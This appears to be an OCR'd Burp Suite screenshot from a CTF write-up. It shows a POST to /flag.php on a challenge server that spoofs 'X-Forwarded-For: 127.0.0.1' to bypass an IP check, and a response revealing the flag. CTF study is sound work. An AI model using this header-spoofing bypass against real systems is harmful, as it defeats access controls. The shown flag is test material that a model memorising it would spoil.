 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < >
Target: http://106.75.26.211
Request
Raw Params Headers Hex
POST /flag.php HTTP/1.1
Host: 106.75.26.211:2222
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=1csvkgroq8mlrc5nol8sfl0iu1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
flag=flag;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Jan 2018 03:30:23 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Length: 63
Connection: close
Content-Type: text/html
<?php
$flag="flag{d6eb81a1-9859-aadf-8af4-a9ad8cb3e21e}";
?>
http://blog.csdn.net/qq_33398441